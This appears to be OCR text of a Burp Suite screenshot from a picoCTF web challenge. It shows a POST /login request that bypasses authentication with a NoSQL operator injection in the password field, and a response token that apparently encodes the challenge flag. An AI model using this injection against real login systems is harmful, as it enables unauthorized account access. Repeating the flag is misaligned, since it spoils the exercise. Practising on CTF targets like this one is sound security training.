 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.7.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Match and replace Proxy settings
Filter settings: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status code Length MIME type Extension Title Notes TLS IP
1 http://atlas.picoctf.net:64327 GET / 200 3384 HTML Login 18.217.83.136
2 http://atlas.picoctf.net:64327 GET /favicon.ico 404 422 HTML ico Error 18.217.83.136
3 http://atlas.picoctf.net:64327 POST /login ✓ 200 252 JSON 18.217.83.136
4 http://atlas.picoctf.net:64327 POST /login ✓ 200 422 JSON 18.217.83.136
5 http://atlas.picoctf.net:64327 GET /admin 200 4772 HTML Admin Page 18.217.83.136
Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: atlas.picoctf.net:64327
3 Content-Length: 69
4 Accept-Language: en-US,en;q=0.9
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
6 Content-Type: application/json
7 Accept: */*
8 Origin: http://atlas.picoctf.net:64327
9 Referer: http://atlas.picoctf.net:64327/
10 Accept-Encoding: gzip, deflate, br
11 Connection: keep-alive
12
13 {
"email":"picoplayer355@picoctf.org",
"password":"{\"$ne\":\"null\"}"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 186
5 ETag: W/"ba-hs16MdMy+WdMG1PuiylPpkCwgrU"
6 Date: Wed, 10 Sep 2025 13:56:56 GMT
7 Connection: keep-alive
8 Keep-Alive: timeout=5
9
10 {
"success":true,
"email":"picoplayer355@picoctf.org",
"token":
"cGljb0NURntqQmhEMnk3WG9OelB2XzFZeFM5RXc1cUwwdUk2cGFzcWxfaW5qZWN0aW9u
XzI1YmE0ZGUxfQ==",
"firstName":"pico",
"lastName":"player"
}